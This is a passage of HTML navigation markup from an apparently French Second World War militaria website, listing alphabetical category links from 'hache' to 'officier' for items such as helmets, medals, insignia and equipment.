	<li class="cat-item cat-item-1705"><a href="https://2ndeguerremondiale3945.net/category/hache/" >hache</a>
</li>
	<li class="cat-item cat-item-7038"><a href="https://2ndeguerremondiale3945.net/category/hachette/" >hachette</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://2ndeguerremondiale3945.net/category/halftrack/" >halftrack</a>
</li>
	<li class="cat-item cat-item-1323"><a href="https://2ndeguerremondiale3945.net/category/handie/" >handie</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://2ndeguerremondiale3945.net/category/hansi/" >hansi</a>
</li>
	<li class="cat-item cat-item-5108"><a href="https://2ndeguerremondiale3945.net/category/happens/" >happens</a>
</li>
	<li class="cat-item cat-item-7064"><a href="https://2ndeguerremondiale3945.net/category/harka/" >harka</a>
</li>
	<li class="cat-item cat-item-1635"><a href="https://2ndeguerremondiale3945.net/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://2ndeguerremondiale3945.net/category/harnachement-couverture/" >harnachement-couverture</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://2ndeguerremondiale3945.net/category/harnais/" >harnais</a>
</li>
	<li class="cat-item cat-item-5355"><a href="https://2ndeguerremondiale3945.net/category/hauptmann/" >hauptmann</a>
</li>
	<li class="cat-item cat-item-5394"><a href="https://2ndeguerremondiale3945.net/category/hausse/" >hausse</a>
</li>
	<li class="cat-item cat-item-3123"><a href="https://2ndeguerremondiale3945.net/category/havresac/" >havresac</a>
</li>
	<li class="cat-item cat-item-2840"><a href="https://2ndeguerremondiale3945.net/category/havresack/" >havresack</a>
</li>
	<li class="cat-item cat-item-7365"><a href="https://2ndeguerremondiale3945.net/category/hell/" >hell</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://2ndeguerremondiale3945.net/category/helmet/" >helmet</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://2ndeguerremondiale3945.net/category/henriot/" >henriot</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://2ndeguerremondiale3945.net/category/heros/" >heros</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://2ndeguerremondiale3945.net/category/hicules/" >hicules</a>
</li>
	<li class="cat-item cat-item-7307"><a href="https://2ndeguerremondiale3945.net/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-6676"><a href="https://2ndeguerremondiale3945.net/category/hirondelle/" >hirondelle</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://2ndeguerremondiale3945.net/category/hist/" >hist</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://2ndeguerremondiale3945.net/category/histoire/" >histoire</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://2ndeguerremondiale3945.net/category/histoires/" >histoires</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://2ndeguerremondiale3945.net/category/hitler/" >hitler</a>
</li>
	<li class="cat-item cat-item-6922"><a href="https://2ndeguerremondiale3945.net/category/hitlers/" >hitlers</a>
</li>
	<li class="cat-item cat-item-6626"><a href="https://2ndeguerremondiale3945.net/category/hj-marine/" >hj-marine</a>
</li>
	<li class="cat-item cat-item-5040"><a href="https://2ndeguerremondiale3945.net/category/hollande/" >hollande</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://2ndeguerremondiale3945.net/category/holster/" >holster</a>
</li>
	<li class="cat-item cat-item-7078"><a href="https://2ndeguerremondiale3945.net/category/honore/" >honore</a>
</li>
	<li class="cat-item cat-item-4834"><a href="https://2ndeguerremondiale3945.net/category/horloge/" >horloge</a>
</li>
	<li class="cat-item cat-item-3580"><a href="https://2ndeguerremondiale3945.net/category/horreur/" >horreur</a>
</li>
	<li class="cat-item cat-item-6270"><a href="https://2ndeguerremondiale3945.net/category/horrible/" >horrible</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://2ndeguerremondiale3945.net/category/housse/" >housse</a>
</li>
	<li class="cat-item cat-item-6467"><a href="https://2ndeguerremondiale3945.net/category/humanit/" >humanit</a>
</li>
	<li class="cat-item cat-item-7324"><a href="https://2ndeguerremondiale3945.net/category/hummel/" >hummel</a>
</li>
	<li class="cat-item cat-item-4213"><a href="https://2ndeguerremondiale3945.net/category/images/" >images</a>
</li>
	<li class="cat-item cat-item-5427"><a href="https://2ndeguerremondiale3945.net/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-5175"><a href="https://2ndeguerremondiale3945.net/category/impermeable/" >imperméable</a>
</li>
	<li class="cat-item cat-item-4508"><a href="https://2ndeguerremondiale3945.net/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-4672"><a href="https://2ndeguerremondiale3945.net/category/in6129/" >in6129</a>
</li>
	<li class="cat-item cat-item-2184"><a href="https://2ndeguerremondiale3945.net/category/inactif/" >inactif</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://2ndeguerremondiale3945.net/category/indochine/" >indochine</a>
</li>
	<li class="cat-item cat-item-4354"><a href="https://2ndeguerremondiale3945.net/category/infanterie/" >infanterie</a>
</li>
	<li class="cat-item cat-item-5051"><a href="https://2ndeguerremondiale3945.net/category/infiltr/" >infiltr</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://2ndeguerremondiale3945.net/category/infirmier/" >infirmier</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://2ndeguerremondiale3945.net/category/innocentes/" >innocentes</a>
</li>
	<li class="cat-item cat-item-6418"><a href="https://2ndeguerremondiale3945.net/category/innreproduction/" >innreproduction</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://2ndeguerremondiale3945.net/category/insigne/" >insigne</a>
</li>
	<li class="cat-item cat-item-4743"><a href="https://2ndeguerremondiale3945.net/category/insignes/" >insignes</a>
</li>
	<li class="cat-item cat-item-3892"><a href="https://2ndeguerremondiale3945.net/category/instruments/" >instruments</a>
</li>
	<li class="cat-item cat-item-6640"><a href="https://2ndeguerremondiale3945.net/category/insulator/" >insulator</a>
</li>
	<li class="cat-item cat-item-7691"><a href="https://2ndeguerremondiale3945.net/category/intendance/" >intendance</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://2ndeguerremondiale3945.net/category/interieur/" >interieur</a>
</li>
	<li class="cat-item cat-item-3652"><a href="https://2ndeguerremondiale3945.net/category/interieurcoiffe/" >intérieurcoiffe</a>
</li>
	<li class="cat-item cat-item-7665"><a href="https://2ndeguerremondiale3945.net/category/interieure/" >interieure</a>
</li>
	<li class="cat-item cat-item-4847"><a href="https://2ndeguerremondiale3945.net/category/invasion/" >invasion</a>
</li>
	<li class="cat-item cat-item-6515"><a href="https://2ndeguerremondiale3945.net/category/israel/" >israel</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://2ndeguerremondiale3945.net/category/italie/" >italie</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://2ndeguerremondiale3945.net/category/italien/" >italien</a>
</li>
	<li class="cat-item cat-item-4451"><a href="https://2ndeguerremondiale3945.net/category/jacket/" >jacket</a>
</li>
	<li class="cat-item cat-item-6612"><a href="https://2ndeguerremondiale3945.net/category/janur/" >janur</a>
</li>
	<li class="cat-item cat-item-7393"><a href="https://2ndeguerremondiale3945.net/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-4402"><a href="https://2ndeguerremondiale3945.net/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://2ndeguerremondiale3945.net/category/japon/" >japon</a>
</li>
	<li class="cat-item cat-item-7736"><a href="https://2ndeguerremondiale3945.net/category/japonais/" >japonais</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://2ndeguerremondiale3945.net/category/jeep/" >jeep</a>
</li>
	<li class="cat-item cat-item-5101"><a href="https://2ndeguerremondiale3945.net/category/jerrican/" >jerrican</a>
</li>
	<li class="cat-item cat-item-3666"><a href="https://2ndeguerremondiale3945.net/category/jerrycan/" >jerrycan</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://2ndeguerremondiale3945.net/category/jerrycans/" >jerrycans</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://2ndeguerremondiale3945.net/category/jeunesse/" >jeunesse</a>
</li>
	<li class="cat-item cat-item-4613"><a href="https://2ndeguerremondiale3945.net/category/jeunesses/" >jeunesses</a>
</li>
	<li class="cat-item cat-item-3692"><a href="https://2ndeguerremondiale3945.net/category/jeux/" >jeux</a>
</li>
	<li class="cat-item cat-item-4815"><a href="https://2ndeguerremondiale3945.net/category/jive/" >jive</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://2ndeguerremondiale3945.net/category/joli/" >joli</a>
</li>
	<li class="cat-item cat-item-5435"><a href="https://2ndeguerremondiale3945.net/category/josef/" >josef</a>
</li>
	<li class="cat-item cat-item-3668"><a href="https://2ndeguerremondiale3945.net/category/jour/" >jour</a>
</li>
	<li class="cat-item cat-item-6901"><a href="https://2ndeguerremondiale3945.net/category/journaux/" >journaux</a>
</li>
	<li class="cat-item cat-item-3106"><a href="https://2ndeguerremondiale3945.net/category/jugulaire/" >jugulaire</a>
</li>
	<li class="cat-item cat-item-5986"><a href="https://2ndeguerremondiale3945.net/category/jugulaires/" >jugulaires</a>
</li>
	<li class="cat-item cat-item-2964"><a href="https://2ndeguerremondiale3945.net/category/juifs/" >juifs</a>
</li>
	<li class="cat-item cat-item-6214"><a href="https://2ndeguerremondiale3945.net/category/juil/" >juil</a>
</li>
	<li class="cat-item cat-item-6208"><a href="https://2ndeguerremondiale3945.net/category/juillet/" >juillet</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://2ndeguerremondiale3945.net/category/juin/" >juin</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://2ndeguerremondiale3945.net/category/jullouville/" >jullouville</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://2ndeguerremondiale3945.net/category/jumelle/" >jumelle</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://2ndeguerremondiale3945.net/category/jumelles/" >jumelles</a>
</li>
	<li class="cat-item cat-item-5517"><a href="https://2ndeguerremondiale3945.net/category/june/" >june</a>
</li>
	<li class="cat-item cat-item-4299"><a href="https://2ndeguerremondiale3945.net/category/jungle/" >jungle</a>
</li>
	<li class="cat-item cat-item-5398"><a href="https://2ndeguerremondiale3945.net/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://2ndeguerremondiale3945.net/category/justice/" >justice</a>
</li>
	<li class="cat-item cat-item-4455"><a href="https://2ndeguerremondiale3945.net/category/k216/" >k216</a>
</li>
	<li class="cat-item cat-item-6494"><a href="https://2ndeguerremondiale3945.net/category/kakapasok/" >kakapasok</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://2ndeguerremondiale3945.net/category/kamikazes/" >kamikazes</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://2ndeguerremondiale3945.net/category/katana/" >katana</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://2ndeguerremondiale3945.net/category/kepi/" >képi</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://2ndeguerremondiale3945.net/category/kilt/" >kilt</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://2ndeguerremondiale3945.net/category/knochensack/" >knochensack</a>
</li>
	<li class="cat-item cat-item-5387"><a href="https://2ndeguerremondiale3945.net/category/koordonatenschieber/" >koordonatenschieber</a>
</li>
	<li class="cat-item cat-item-7201"><a href="https://2ndeguerremondiale3945.net/category/koursk/" >koursk</a>
</li>
	<li class="cat-item cat-item-4051"><a href="https://2ndeguerremondiale3945.net/category/krauss/" >krauss</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://2ndeguerremondiale3945.net/category/kriegsmarine/" >kriegsmarine</a>
</li>
	<li class="cat-item cat-item-7125"><a href="https://2ndeguerremondiale3945.net/category/lindochinois/" >l&#039;indochinois</a>
</li>
	<li class="cat-item cat-item-3959"><a href="https://2ndeguerremondiale3945.net/category/lafette/" >lafette</a>
</li>
	<li class="cat-item cat-item-7616"><a href="https://2ndeguerremondiale3945.net/category/laitbreau/" >laitbreau</a>
</li>
	<li class="cat-item cat-item-4375"><a href="https://2ndeguerremondiale3945.net/category/laiton/" >laiton</a>
</li>
	<li class="cat-item cat-item-2796"><a href="https://2ndeguerremondiale3945.net/category/lampe/" >lampe</a>
</li>
	<li class="cat-item cat-item-5381"><a href="https://2ndeguerremondiale3945.net/category/lampe-tempete/" >lampe-tempête</a>
</li>
	<li class="cat-item cat-item-7128"><a href="https://2ndeguerremondiale3945.net/category/lampes/" >lampes</a>
</li>
	<li class="cat-item cat-item-3245"><a href="https://2ndeguerremondiale3945.net/category/lanterne/" >lanterne</a>
</li>
	<li class="cat-item cat-item-5270"><a href="https://2ndeguerremondiale3945.net/category/lanternes/" >lanternes</a>
</li>
	<li class="cat-item cat-item-7284"><a href="https://2ndeguerremondiale3945.net/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-6686"><a href="https://2ndeguerremondiale3945.net/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-6593"><a href="https://2ndeguerremondiale3945.net/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://2ndeguerremondiale3945.net/category/legion/" >légion</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://2ndeguerremondiale3945.net/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-5978"><a href="https://2ndeguerremondiale3945.net/category/leitz/" >leitz</a>
</li>
	<li class="cat-item cat-item-7722"><a href="https://2ndeguerremondiale3945.net/category/leon/" >leon</a>
</li>
	<li class="cat-item cat-item-5222"><a href="https://2ndeguerremondiale3945.net/category/leonidas/" >leonidas</a>
</li>
	<li class="cat-item cat-item-5359"><a href="https://2ndeguerremondiale3945.net/category/lettres/" >lettres</a>
</li>
	<li class="cat-item cat-item-3368"><a href="https://2ndeguerremondiale3945.net/category/liberation/" >liberation</a>
</li>
	<li class="cat-item cat-item-5637"><a href="https://2ndeguerremondiale3945.net/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://2ndeguerremondiale3945.net/category/ligne/" >ligne</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://2ndeguerremondiale3945.net/category/lima/" >lima</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://2ndeguerremondiale3945.net/category/lineol/" >lineol</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://2ndeguerremondiale3945.net/category/liner/" >liner</a>
</li>
	<li class="cat-item cat-item-8066"><a href="https://2ndeguerremondiale3945.net/category/lithographie/" >lithographie</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://2ndeguerremondiale3945.net/category/livre/" >livre</a>
</li>
	<li class="cat-item cat-item-7272"><a href="https://2ndeguerremondiale3945.net/category/livres/" >livres</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://2ndeguerremondiale3945.net/category/livret/" >livret</a>
</li>
	<li class="cat-item cat-item-6572"><a href="https://2ndeguerremondiale3945.net/category/livro/" >livro</a>
</li>
	<li class="cat-item cat-item-6080"><a href="https://2ndeguerremondiale3945.net/category/longue-vue/" >longue-vue</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://2ndeguerremondiale3945.net/category/lorient/" >lorient</a>
</li>
	<li class="cat-item cat-item-6935"><a href="https://2ndeguerremondiale3945.net/category/lorraine/" >lorraine</a>
</li>
	<li class="cat-item cat-item-2990"><a href="https://2ndeguerremondiale3945.net/category/lotgrouping/" >lotgrouping</a>
</li>
	<li class="cat-item cat-item-2807"><a href="https://2ndeguerremondiale3945.net/category/lots/" >lots</a>
</li>
	<li class="cat-item cat-item-7347"><a href="https://2ndeguerremondiale3945.net/category/lucien/" >lucien</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://2ndeguerremondiale3945.net/category/lude/" >lude</a>
</li>
	<li class="cat-item cat-item-5566"><a href="https://2ndeguerremondiale3945.net/category/luftschutz/" >luftschutz</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://2ndeguerremondiale3945.net/category/luftwaffe/" >luftwaffe</a>
</li>
	<li class="cat-item cat-item-2438"><a href="https://2ndeguerremondiale3945.net/category/luger/" >luger</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://2ndeguerremondiale3945.net/category/lunette/" >lunette</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://2ndeguerremondiale3945.net/category/lunettes/" >lunettes</a>
</li>
	<li class="cat-item cat-item-6907"><a href="https://2ndeguerremondiale3945.net/category/lunnete/" >lunnete</a>
</li>
	<li class="cat-item cat-item-4388"><a href="https://2ndeguerremondiale3945.net/category/lures/" >lures</a>
</li>
	<li class="cat-item cat-item-7405"><a href="https://2ndeguerremondiale3945.net/category/m-1943/" >m-1943</a>
</li>
	<li class="cat-item cat-item-896"><a href="https://2ndeguerremondiale3945.net/category/m-422/" >m-422</a>
</li>
	<li class="cat-item cat-item-6940"><a href="https://2ndeguerremondiale3945.net/category/machette/" >machette</a>
</li>
	<li class="cat-item cat-item-4183"><a href="https://2ndeguerremondiale3945.net/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-7790"><a href="https://2ndeguerremondiale3945.net/category/mackinaw/" >mackinaw</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://2ndeguerremondiale3945.net/category/maginot/" >maginot</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://2ndeguerremondiale3945.net/category/magnifique/" >magnifique</a>
</li>
	<li class="cat-item cat-item-8148"><a href="https://2ndeguerremondiale3945.net/category/maillon/" >maillon</a>
</li>
	<li class="cat-item cat-item-8000"><a href="https://2ndeguerremondiale3945.net/category/maillot/" >maillot</a>
</li>
	<li class="cat-item cat-item-6988"><a href="https://2ndeguerremondiale3945.net/category/majorette/" >majorette</a>
</li>
	<li class="cat-item cat-item-5785"><a href="https://2ndeguerremondiale3945.net/category/malette/" >malette</a>
</li>
	<li class="cat-item cat-item-3920"><a href="https://2ndeguerremondiale3945.net/category/malgre/" >malgre</a>
</li>
	<li class="cat-item cat-item-3429"><a href="https://2ndeguerremondiale3945.net/category/malle/" >malle</a>
</li>
	<li class="cat-item cat-item-5575"><a href="https://2ndeguerremondiale3945.net/category/mallette/" >mallette</a>
</li>
	<li class="cat-item cat-item-4495"><a href="https://2ndeguerremondiale3945.net/category/manchon/" >manchon</a>
</li>
	<li class="cat-item cat-item-5316"><a href="https://2ndeguerremondiale3945.net/category/manille/" >manille</a>
</li>
	<li class="cat-item cat-item-2294"><a href="https://2ndeguerremondiale3945.net/category/mannequin/" >mannequin</a>
</li>
	<li class="cat-item cat-item-5324"><a href="https://2ndeguerremondiale3945.net/category/manometre/" >manometre</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://2ndeguerremondiale3945.net/category/manteau/" >manteau</a>
</li>
	<li class="cat-item cat-item-4763"><a href="https://2ndeguerremondiale3945.net/category/manteauparka/" >manteauparka</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://2ndeguerremondiale3945.net/category/maquette/" >maquette</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://2ndeguerremondiale3945.net/category/maquis/" >maquis</a>
</li>
	<li class="cat-item cat-item-4342"><a href="https://2ndeguerremondiale3945.net/category/maquis-resistance/" >maquis-résistance</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://2ndeguerremondiale3945.net/category/marche/" >marche</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://2ndeguerremondiale3945.net/category/marechal/" >maréchal</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://2ndeguerremondiale3945.net/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-4537"><a href="https://2ndeguerremondiale3945.net/category/marmite/" >marmite</a>
</li>
	<li class="cat-item cat-item-5835"><a href="https://2ndeguerremondiale3945.net/category/mask/" >mask</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://2ndeguerremondiale3945.net/category/masque/" >masque</a>
</li>
	<li class="cat-item cat-item-4102"><a href="https://2ndeguerremondiale3945.net/category/massacres/" >massacres</a>
</li>
	<li class="cat-item cat-item-7962"><a href="https://2ndeguerremondiale3945.net/category/massager/" >massager</a>
</li>
	<li class="cat-item cat-item-5789"><a href="https://2ndeguerremondiale3945.net/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://2ndeguerremondiale3945.net/category/materiel/" >matériel</a>
</li>
	<li class="cat-item cat-item-6257"><a href="https://2ndeguerremondiale3945.net/category/matinale/" >matinale</a>
</li>
	<li class="cat-item cat-item-4824"><a href="https://2ndeguerremondiale3945.net/category/matraque/" >matraque</a>
</li>
	<li class="cat-item cat-item-5635"><a href="https://2ndeguerremondiale3945.net/category/mauser/" >mauser</a>
</li>
	<li class="cat-item cat-item-5132"><a href="https://2ndeguerremondiale3945.net/category/mcri/" >mcri</a>
</li>
	<li class="cat-item cat-item-4798"><a href="https://2ndeguerremondiale3945.net/category/mecanisme/" >mécanisme</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://2ndeguerremondiale3945.net/category/medaille/" >médaille</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://2ndeguerremondiale3945.net/category/medailles/" >médailles</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://2ndeguerremondiale3945.net/category/medecin/" >médecin</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://2ndeguerremondiale3945.net/category/medic/" >medic</a>
</li>
	<li class="cat-item cat-item-5120"><a href="https://2ndeguerremondiale3945.net/category/medical/" >médical</a>
</li>
	<li class="cat-item cat-item-4063"><a href="https://2ndeguerremondiale3945.net/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://2ndeguerremondiale3945.net/category/meilleurs/" >meilleurs</a>
</li>
	<li class="cat-item cat-item-5008"><a href="https://2ndeguerremondiale3945.net/category/mein/" >mein</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://2ndeguerremondiale3945.net/category/mengele/" >mengele</a>
</li>
	<li class="cat-item cat-item-4918"><a href="https://2ndeguerremondiale3945.net/category/mensonges/" >mensonges</a>
</li>
	<li class="cat-item cat-item-5259"><a href="https://2ndeguerremondiale3945.net/category/mentonniere/" >mentonnière</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://2ndeguerremondiale3945.net/category/messerschmitt/" >messerschmitt</a>
</li>
	<li class="cat-item cat-item-5873"><a href="https://2ndeguerremondiale3945.net/category/metz/" >metz</a>
</li>
	<li class="cat-item cat-item-1974"><a href="https://2ndeguerremondiale3945.net/category/meuble/" >meuble</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://2ndeguerremondiale3945.net/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://2ndeguerremondiale3945.net/category/mickey/" >mickey</a>
</li>
	<li class="cat-item cat-item-5520"><a href="https://2ndeguerremondiale3945.net/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-7093"><a href="https://2ndeguerremondiale3945.net/category/microphone/" >microphone</a>
</li>
	<li class="cat-item cat-item-3715"><a href="https://2ndeguerremondiale3945.net/category/milice/" >milice</a>
</li>
	<li class="cat-item cat-item-5961"><a href="https://2ndeguerremondiale3945.net/category/milicien/" >milicien</a>
</li>
	<li class="cat-item cat-item-3345"><a href="https://2ndeguerremondiale3945.net/category/militaire/" >militaire</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://2ndeguerremondiale3945.net/category/militaria/" >militaria</a>
</li>
	<li class="cat-item cat-item-4561"><a href="https://2ndeguerremondiale3945.net/category/militaria-3945/" >militaria-3945-</a>
</li>
	<li class="cat-item cat-item-3710"><a href="https://2ndeguerremondiale3945.net/category/militaria-allemand/" >militaria-allemand</a>
</li>
	<li class="cat-item cat-item-7022"><a href="https://2ndeguerremondiale3945.net/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://2ndeguerremondiale3945.net/category/militatia/" >militatia</a>
</li>
	<li class="cat-item cat-item-4059"><a href="https://2ndeguerremondiale3945.net/category/milliers/" >milliers</a>
</li>
	<li class="cat-item cat-item-7434"><a href="https://2ndeguerremondiale3945.net/category/minis/" >minis</a>
</li>
	<li class="cat-item cat-item-8020"><a href="https://2ndeguerremondiale3945.net/category/minutes/" >minutes</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://2ndeguerremondiale3945.net/category/missions/" >missions</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://2ndeguerremondiale3945.net/category/mitrailleuse/" >mitrailleuse</a>
</li>
	<li class="cat-item cat-item-6099"><a href="https://2ndeguerremondiale3945.net/category/modele/" >modèle</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://2ndeguerremondiale3945.net/category/moignage/" >moignage</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://2ndeguerremondiale3945.net/category/moignages/" >moignages</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://2ndeguerremondiale3945.net/category/moire/" >moire</a>
</li>
	<li class="cat-item cat-item-3775"><a href="https://2ndeguerremondiale3945.net/category/moires/" >moires</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://2ndeguerremondiale3945.net/category/monde/" >monde</a>
</li>
	<li class="cat-item cat-item-7648"><a href="https://2ndeguerremondiale3945.net/category/monnaies/" >monnaies</a>
</li>
	<li class="cat-item cat-item-7998"><a href="https://2ndeguerremondiale3945.net/category/monoculaire/" >monoculaire</a>
</li>
	<li class="cat-item cat-item-8095"><a href="https://2ndeguerremondiale3945.net/category/monosac/" >monosac</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://2ndeguerremondiale3945.net/category/montage/" >montage</a>
</li>
	<li class="cat-item cat-item-2851"><a href="https://2ndeguerremondiale3945.net/category/montre/" >montre</a>
</li>
	<li class="cat-item cat-item-8071"><a href="https://2ndeguerremondiale3945.net/category/montre-bracelet/" >montre-bracelet</a>
</li>
	<li class="cat-item cat-item-5288"><a href="https://2ndeguerremondiale3945.net/category/morceaux/" >morceaux</a>
</li>
	<li class="cat-item cat-item-7993"><a href="https://2ndeguerremondiale3945.net/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-5703"><a href="https://2ndeguerremondiale3945.net/category/moteur/" >moteur</a>
</li>
	<li class="cat-item cat-item-6583"><a href="https://2ndeguerremondiale3945.net/category/moulin/" >moulin</a>
</li>
	<li class="cat-item cat-item-5632"><a href="https://2ndeguerremondiale3945.net/category/mousqueton/" >mousqueton</a>
</li>
	<li class="cat-item cat-item-3446"><a href="https://2ndeguerremondiale3945.net/category/moyeux/" >moyeux</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://2ndeguerremondiale3945.net/category/mp34/" >mp34</a>
</li>
	<li class="cat-item cat-item-4457"><a href="https://2ndeguerremondiale3945.net/category/mp40/" >mp40</a>
</li>
	<li class="cat-item cat-item-7717"><a href="https://2ndeguerremondiale3945.net/category/munich/" >munich</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://2ndeguerremondiale3945.net/category/musette/" >musette</a>
</li>
	<li class="cat-item cat-item-6310"><a href="https://2ndeguerremondiale3945.net/category/myst/" >myst</a>
</li>
	<li class="cat-item cat-item-4595"><a href="https://2ndeguerremondiale3945.net/category/naissance/" >naissance</a>
</li>
	<li class="cat-item cat-item-4021"><a href="https://2ndeguerremondiale3945.net/category/nantes/" >nantes</a>
</li>
	<li class="cat-item cat-item-5274"><a href="https://2ndeguerremondiale3945.net/category/navy/" >navy</a>
</li>
	<li class="cat-item cat-item-5503"><a href="https://2ndeguerremondiale3945.net/category/nazis/" >nazis</a>
</li>
	<li class="cat-item cat-item-5454"><a href="https://2ndeguerremondiale3945.net/category/necessaire/" >nécessaire</a>
</li>
	<li class="cat-item cat-item-4010"><a href="https://2ndeguerremondiale3945.net/category/neuf/" >neuf</a>
</li>
	<li class="cat-item cat-item-5167"><a href="https://2ndeguerremondiale3945.net/category/neutralit/" >neutralit</a>
</li>
	<li class="cat-item cat-item-3830"><a href="https://2ndeguerremondiale3945.net/category/neuve/" >neuve</a>
</li>
	<li class="cat-item cat-item-5477"><a href="https://2ndeguerremondiale3945.net/category/niveau/" >niveau</a>
</li>
	<li class="cat-item cat-item-4159"><a href="https://2ndeguerremondiale3945.net/category/nocide/" >nocide</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://2ndeguerremondiale3945.net/category/uncategorized/" >Non classé</a>
</li>
	<li class="cat-item cat-item-7396"><a href="https://2ndeguerremondiale3945.net/category/nord/" >nord</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://2ndeguerremondiale3945.net/category/normandie/" >normandie</a>
</li>
	<li class="cat-item cat-item-7250"><a href="https://2ndeguerremondiale3945.net/category/normandy/" >normandy</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://2ndeguerremondiale3945.net/category/notre/" >notre</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://2ndeguerremondiale3945.net/category/nouvelle/" >nouvelle</a>
</li>
	<li class="cat-item cat-item-7244"><a href="https://2ndeguerremondiale3945.net/category/nuremberg/" >nuremberg</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://2ndeguerremondiale3945.net/category/objectif/" >objectif</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://2ndeguerremondiale3945.net/category/objet/" >objet</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://2ndeguerremondiale3945.net/category/objets/" >objets</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://2ndeguerremondiale3945.net/category/occupation/" >occupation</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://2ndeguerremondiale3945.net/category/odysee/" >odysee</a>
</li>
	<li class="cat-item cat-item-6548"><a href="https://2ndeguerremondiale3945.net/category/offensives/" >offensives</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://2ndeguerremondiale3945.net/category/officielle/" >officielle</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://2ndeguerremondiale3945.net/category/officier/" >officier</a>
</li>
